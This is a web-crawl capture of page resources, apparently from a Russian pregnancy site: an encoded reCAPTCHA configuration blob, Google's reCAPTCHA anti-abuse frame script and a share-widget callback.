ZwoXCjDjDqsOgw7MnwqdHw5XCmMOxw4ZeaF7DpsOLwrHDimzDj8KNXMKBw6zCinLCk0LDosOjw5vDqAtONMKOHQ/CuDDDocOuw4PCnRA3dlPCgk7DjsOpTMKaw4rDozjCiGjCgyBFw7/CssKVTFLDmB8ybU7DpMOjXcOxVEbDoiPCisKjXcK1EMOZw5zDtmsJw43DssKEEig/w5jDuw3DtnJwwqdWw7LDvm9sGFzCqCnCmgU0KFnDrA/DlWXClynDg1ULGR0aKEXDjQc/EGcbw4RLZcKZbFkcHW7DvVpQw6dkRMOiW8OWR1JwNsKdwpXCiHMzb8Ktb8KIMsOQw4Nkw6hFw67Dm2EHwqBgwqrDkgPCisO0JEbCsCs5w5LCtMOPw7xmwqlww7F5TcO4wq9HwrXDuUfDtHoBTSdswpzCl8KsSMOOQsOgFcKPwqPClC/[base64]/DuMKCwq3Dghwgw7MLZ8ObMcOHw4zChsOmSMK1R8OUw5LDnMK+N8OiF8OLHMKywo7ChcKbw4tWwozDvBIEw6Buwrg7w6UlwojCmhbDvT/Dl8OKwq/[base64]/[base64]/T8KfUMKswqHDiMKzWMOmUhhtJAc8wq3Co0LDmsOnwr3DqsOyCsK9EQTDiABlw6XCq8OKwrLDjsKyHTvCnFlqwo/CkcKfwqNUfjnCkgoSw7FewpnDmiF5EMOaXTXDl8K1wp5bUy9pTMK1wr5Ww5nCkcO5w6Qhwr3DvHcQw7Jfa8OFcMO8w4hXw7TDgMOfwrbCrHIfPAXDvg1Ra8O/wqjDu30tdMOSF8Oiw77DnW19aCfDkMKgXAHDhTJ9KcOJw4DDgMOaT0DDu0XCvcKxNMK3KWfDo8OjF8OtwprDoDAMwrDCm8OoT8KiRMO1wpnCkCsARTzDnynCuAtpw4cMw5LCu8KtB8KNfcK9woxOYExKwq/CtsKKw6HCpMODwoV5KQZkBMOXNMK3wqEedx1QwodBw5HDpMOYw6gUwpbDiSNAwprDvk4rw5fCpMOCLVLCjMKtw4MUw6HDpBPCj2fDssKcw45Ow4/CtUPDncOCw6cJS8KTRnPDhsOLw79vCcKnEsO3wq1Vw6gsKsOBw5Znw4RcNR7Ct2YcwqZ0fzjChw0rIwfChiXDhEgNw5Bfw4jDmGJJWcOxUsKSGR/CmcOqwqrCm1BXwqXDvcORKMKgA8KRfko0wqvDj8KgAsK/wrMowqchwp3DhzrCqm18bHkUeMOww7E8YMOcw67CoMOZw7U2aQdPwpvDnyrCkcKeYgR7IWPCoyvDgSYAYF5Yw7nDty98UcKKAsKTPQbCq8O8w4LDpxnDmsOvIG3CmcKPwo1qwq0QTB18CDPDrsOXKsOca01SEcK5w4dCwovDgADDqnUZwqjClcO/AcOLEVfCig0qw4pQwpzDgMKIXmrCg3k9JMKOwrHDqMO1U8O3w7TDuWfCsDAFSsOXXSEodcKoX8KCwoEbw7UlwrHCpsKHw4XDh0Y2w5PDgUplQsK7w7gaDMO/GkQeHcOOw7jCjcOCw6vClUTCjsKIwqPDsWfDpXPCv0LDmsOrHhbDvTLCnlLDtkYxw65GwqFYw6PDjT0zw7vCtGNcwqjDvRzCkBTCqhbDnsOBw7Epw4rDssOXMRPCpkfDhBhbLkHDqsOaw7LCnMKjGcKPw5VhwoLDixgBw5/[base64]/woLCosO0DcO4wrTCn8O3eWoxwqsGwqLDiMOeTcOXw7tkwp7DncKNwrE+H33CisKIX8OcE8OrLk0Nw6FpV1MgwrjDu8KuwrlpasKNLsOzJMKGwpDDoFjCvBx7woHDn8OhwozDnCbCgDQEw4s1XjzCjS9oaMO4w410w4/DhcKKRi4sGsOWKcO/[base64]/[base64]/CrsKUfwPDvGDCksODMmjCoMKucxV/RMKvw5jCgz8Dw73Dg8KFw4jCqHoDbsOFbDgMawknw7k0ZUNRfMKTw4REG1hkdGvDsMKnw7zDmMKOw7VySzAnwoLCsAXCmAfDpcKPwqMkDsOjQilFw5oDDsKBw5h9KMOawo99wpbDv1zDgcOAE8O5DMKRFMKhIsKFW8O6w68VWzzCkH/DlAdRwr1zwowoOwo5E8KeLMOODsOtLMOjccOOwqLCn1/[base64]/DrXY+TGw2O3kpwr8tDnh/[base64]/VsOAbcKKdzDDtHNrf8Oaw7XCqsOLGsOuw7l6w43DvCUoG1QREsOXHmXCucO9w48eN8Onw7shCnxgw6jDv8O3w77DssKGFMKMw6wCecK9wo/[base64]/[base64]/DjkZtwr1eUcKyPMOxCMKEwrc7CEh/w5PDhcKVR8KQw6LCrMO/[base64]/ChhjCmV1uDF/CsXMvwrNmwqtzw5rCrMKIwrTCocKiQ8KjPnXCq2fDsxoaJMKUS8KuUiEKw5/CvyBERcK+w7hLwpR1wqptwrEMw7nDqcONTMKXSMOaTVYdwrB+w4dqwqfDg0R4EXnDrgJhFk0cw6Y/IUkOwq1/RwvDmMKoOz8XC2chw7rCmzxIUcKuw7MRw5nCtcOyIBtSw4/DihtDw7UeOg/CnAhCFsOcw7BHw4PCq8KIdsOmCi/DgU1+wpHCkMK2dVN/w6fChnYlw6HCvmHDgcK9wq4WOcKPwo5ab8O/[base64]/[base64]/w6/[base64]/CsmdHesKOwqd+w5gvEsOLRcOUworDnMKyPCPCiCLCkX3DhMOENcKmwrFNDwLCijHCucOZwrbCoMKSw6rCkmzCscKIwq3DscOVwqTCm8K/BcKVXF0mch/CusOaw6PDnUdNRjBNGMKSMzVmw63DgTzCh8O+w4LDlMK6wqDDqDbDml9fw57Dl0XDv38lw6bCsMKPf8Kww5DDk8Kzwp4Twohyw6LChkYiw4J5w4pUSMKIwrzDpcK8aMKKwozCsTLCscK/wozCgcKwa2/CnMODw5o6woZHw6w8w6ETw6LDpFzCmcKdwpzDgsKtw5nCg8OMw6tvwrzClCPDjFMlwpDDqXPCp8OJHyNGVArDjXjCpW0vKnRDw7HCvcKMwqDDssKqL8OcIAcqw4Bbw61gw6vCt8Kgw5ZTC8OfSVsdH8Ogw7Z1w54NeCNUw6IYEsO/[base64]/Cu8KVwpd2wqQRECdbbMKjwrdcwoNLSVPDn8KtNxoYw5crDUTCt8Opw41Wb8Klw67DtjBpw45nw7nCtRDCrT46wp/Dn1kUWV90A28zVMKNwrEswrsyWMOWwpEswoAaXSzCg8Oiw7QXw4NcL8O4w5nDkhI/wqPDnlfCnSZ3FHYzw4QSYsO+X8Kww5Bew4I4OcOiw5DCrF3DnQDCqcOmwp3DoMOdUFnDvmjCkX9pwr1ewptmGhd4wrXDpcOde3pmOMK6w7JhbCAtwqRvQi/CrWAKacOBwrNywqJlCMK/[base64]/w7XCk8OZCsOAcyhAwoLDmVXDrcOmJwPCmsOHSkoSw6XDlCPDhkbDsGYnwrZFwrspw5lOwqvCoiHCnCPDiA9bw4tkw6cKwpLDrcKUwqvChMOOSg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,738],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://beremennost-po-nedelyam.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x229NPQIzALF0BAHHvQ271hGivcMC/KJWTLG1gCY1GnIe0\\u003d\x22,0,0,null,1,1769793533470,0,0,[64,24,76],null,[15,205],\x22RC-RHLK83KvesGGKA\x22,null,null,null,null,null,\x220dAFcWeA48p4w04xF0TvJchsdsAUlS0E1fBFGi5njxHSMug3mB4S_HOciVEqeS5qbmcnIGYLkC9GALfBskGj2Y6haGEI1z6IC91w\x22,1769876333179]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="meAXY_RHTKcELeXmjxxkEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769789935945');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769789934572872
body_size: 397
content:
cb__utl_cb_share_1769789934572872('1ea92d09c43527572b24fe052f11127b');